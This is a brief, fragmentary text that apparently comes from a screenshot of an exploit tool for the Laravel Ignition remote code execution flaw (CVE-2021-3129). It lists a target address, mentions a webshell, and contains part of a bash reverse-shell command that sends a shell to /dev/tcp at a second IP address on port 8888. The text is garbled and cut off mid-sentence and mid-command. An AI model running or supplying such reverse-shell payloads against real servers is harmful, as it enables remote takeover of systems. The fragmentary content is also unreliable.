 Laravel RCE (CVE-2021-3129)
Ignition before 2.5.2, as used in
Laravel and other products, allows
192.168.237.211:81
webshell
>/dev/tcp/192.168.237.250/8888 <&1'
验证